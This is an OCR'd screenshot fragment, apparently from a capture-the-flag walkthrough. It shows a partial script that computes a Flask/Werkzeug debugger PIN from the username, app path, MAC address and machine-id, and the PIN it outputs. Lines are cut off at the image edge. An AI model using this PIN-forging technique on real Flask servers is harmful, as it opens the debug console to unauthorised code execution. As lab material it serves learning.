
BE CAREFUL! The ethernet MAC changes for each restart
When looking at the __init__.py code and the articles men
/proc/sys/kernel/random/boot_id but in our case they are
/etc/machine-id - Just that, and it is also stable across V
Put the exploit from the article and all values into place, run it 
% 
cat exploit.py
...

from itertools import chain

probably_public_bits = [

    'mcskidy',# HF username

    'flask.app',# HF modname

    'Flask',# getattr(app, '__name__', getattr(app
    '/home/mcskidy/.local/lib/python3.8/site-packa
]

private_bits = [

    '2348470078511',# HF: MAC from /sys/class/net/
    'aee6189caee449718070b58132f2e4ba' # HF: from 
]

...

% 
python3  exploit.py
130-170-525 